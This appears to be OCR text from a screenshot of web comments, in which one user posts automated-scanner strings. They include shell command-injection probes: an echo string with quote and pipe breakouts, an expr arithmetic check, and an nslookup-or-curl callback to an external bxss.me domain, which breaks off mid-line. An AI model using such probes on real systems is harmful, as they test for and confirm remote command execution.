
ncMUFCMU
5 months ago
555|echo btpdwz$()\ jdczdy\nz^xyu||a #' |echo
btpdwz$()\ jdczdy\nz^xyu||a #|" |echo btpdwz$()\
jdczdy\nz^xyu||a #
ncMUFCMU
5 months ago
expr 9000713938 - 975733
ncMUFCMU
5 months ago
(nslookup -q=cname
hitdqmjoaaoeq3c502.bxss.me||curl